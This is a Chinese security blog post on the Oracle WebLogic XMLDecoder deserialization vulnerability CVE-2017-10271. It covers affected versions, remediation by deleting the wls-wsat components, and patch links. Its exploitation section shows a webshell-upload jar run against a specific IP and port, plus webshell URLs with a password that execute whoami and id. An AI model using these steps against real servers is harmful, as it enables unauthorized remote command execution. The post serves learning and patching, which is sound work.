所有文章,仅供安全研究与学习之用,后果自负!

weblogic 反序列化(CVE-2017-10271)

前言





如果访问/wls-wsat/CoordinatorPortType11目录,存在下图则说明或许存在漏洞

0x01 漏洞描述

Weblogic的WLS Security组件对外提供webservice服务,其中使用了XMLDecoder来解析用户传入的XML数据,在解析的过程中出现反序列化漏洞,导致可执行任意命令。攻击者发送精心构造的xml数据甚至能通过反弹shell拿到权限。

关于XMLDecoder的反序化问题13年就已经被人发现,近期再次被利用到Weblogic中由此可见JAVA生态圈中的安全问题是多么糟糕。值得一提的是此次漏洞出现了两处CVE编号,因为在Oracle官方在修复CVE-2017-3506所提供的patch只是简单的检查了XML中是否包含了<object>节点,然后将<object>换为<void>即可绕过此补丁。因此在修复过程中用户一定要使用Oracle官方十月份所提供的patch。

一般情况下weblogic会开放7001以及7002端口

0x02 影响范围

OracleWebLogic Server10.3.6.0.0

OracleWebLogic Server12.1.3.0.0

OracleWebLogic Server12.2.1.1.0

OracleWebLogic Server12.2.1.2.0

0x03 漏洞利用

如果访问/wls-wsat/CoordinatorPortType11目录,存在下图则说明或许存在漏洞

http://118.193.36.37:62204/wls-wsat/CoordinatorPortType11



工具

cve-2017-10271_webshell.jar

用法



java -jar cve-2017-10271_webshell.jar http://118.193.36.37:62204 shell1.jsp





执行命令

修改 command=参数

http://118.193.36.37:27518//bea_wls_internal/shell1.jsp?password=secfree&command=whoami

http://118.193.36.37:27518//bea_wls_internal/shell1.jsp?password=secfree&command=id

0x04 漏洞修复

1、临时解决方案 根据业务所有需求,考虑是否删除WLS-WebServices组件。包含此组件路径为:

Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat

Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/.internal/wls-wsat.war

Middleware/wlserver_10.3/server/lib/wls-wsat.war

以上路径都在WebLogic安装处。删除以上文件之后,需重启WebLogic。确认http://weblogic_ip/wls-wsat/ 是否为404页面。

2、’官方补丁修复 前往Oracle官网下载10月份所提供的安全补丁。

厂商已经发布了修复补丁,建议立即进行更新:

http://www.oracle.com/technetwork/security-advisory/cpuoct2017-3236626.html

- 临时解决方案:

根据实际环境路径,删除WebLogic程序下列war包及目录。

rm -f /home/WebLogic/Oracle/Middleware/wlserver_10.3/server/lib/wls-wsat.war

rm -f /home/WebLogic/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/.internal/wls-wsat.war

rm -rf /home/WebLogic/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat

重启WebLogic服务或系统后,确认以下链接访问是否为404:

http://ip:port/wls-wsat/CoordinatorPortType11

附:参考链接:

http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-10271

http://www.cnvd.org.cn/flaw/show/CNVD-2017-31499

总结

最后

以上就是娇气衬衫最近收集整理的关于weblogic 反序列化(CVE-2017-10271)weblogic 反序列化(CVE-2017-10271)前言总结的全部内容,更多相关weblogic内容请搜索靠谱客的其他文章。

发表评论 取消回复